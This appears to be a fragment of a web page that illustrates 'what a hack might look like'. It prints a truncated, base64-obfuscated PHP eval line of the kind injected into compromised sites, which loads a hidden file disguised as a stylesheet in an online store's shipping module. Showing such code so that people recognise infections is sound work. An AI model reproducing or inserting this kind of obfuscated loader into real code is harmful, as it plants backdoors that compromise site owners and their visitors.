 What a hack might look like
eval(base64_decode('aWYoZnVuY3Rpb25fZXhpc3RzKCdvYl9zdGFydCcpJiYhaXNzZXQoJEdMT0JBTFNbJ3NoX25vJ10pKXskR0
xPQkFMU1snc2hfbm8nXT0xO2lmKGZpbGVfZXhpc3RzKCcvaG9tZS9iaXJkc2FuZC9wdWJsaWNfaHRtbC90ZW1wL1VQU0Nob2ljZTFf
OF8zXzEvY2F0YWxvZy9pbmNsdWRlcy9sYW5ndWFnZXMvZW5nbGlzaC9tb2R1bGVzL3NoaXBwaW5nL3N0eWxlLmNzcy5waHAnKSl7aW
5jbHVkZV9vbmNlKCcvaG9tZS9iaXJkc2FuZC9wdWJsaWNfaHRtbC90ZW1wL1VQU0Nob2ljZTFfOF8zXzEvY2F0YWxvZy9pbmNsdWRl
cy9sYW5ndWFnZXMvZW5nbGlzaC9tb2R1bGVzL3NoaXBwaW5nL3N0eWxlLmNzcy5waHAnKTtpZihmdW5jdGlvbl9leGlzdHMoJ2dtbC
cpJiYhZnVuY3Rpb25fZXhpc3RzKCdkZ29iaCcpKXtpZighZnVuY3Rpb25fZXhpc3RzKCdnemRlY29kZScpKXtmdW5jdGlvbiBnemRl
Y29kZSgkUjIwRkQ2NUU5Qzc0MDYwMzRGQURDNjgyRjA2NzMyODY4KXskUjZCNkU5OENERThCMzMwODdBMzNFNEQzQTQ5N0JEODZCPW
9yZChzdWJzdHIoJFIyMEZENjVFOUM3NDA2MDM0RkFEQzY4MkYwNjczMjg2OCwzLDEpKTskUjYwMTY5Q0QxQzQ3QjdBN0E4NUFCNDRG
ODg0NjM1RTQxPTEwOyRSMEQ1NDIzNkRBMjA1OTRFQzEzRkM4MUIyMDk3MzM5MzE9MDtpZigkUjZCNkU5RTQxKSsxO31pZigkUjZCNk
U5OENERThCMzMwODdBMzNFNEQzQTQ5N0JEODZCJjE2KXskUjYwMTY5Q0QxQzQ3QjdBN0E4NUFCNDRGODg0NjM1RTQxPXN0cnBvcygk
UjIwRkQ2NUU5Qzc0MDYwMzRGQURDNjgyRjA2NzMyODY4LGNocigwKSwkUjYwMTY5Q0QxQzQ3QjdBN0E4NUFCNDRGODg0NjM1RTQxKS
sxO31pZigkUjZCNkU5OENERThCMzMwODdBMzNFNEQzQTQ5N0JEODZCJjIpeyRSNjAxNjlDRDFDNDdCN0E3QTg1QUI0NEY4ODQ2MzVF
NDErPTI7fSRSQzRBNUI1RTMxMEVENEMzMjNFMDRENzJBRkFFMzlGNTM9Z3ppbmZsYXRlKHN1YnN0cigkUjIwRk...'));
 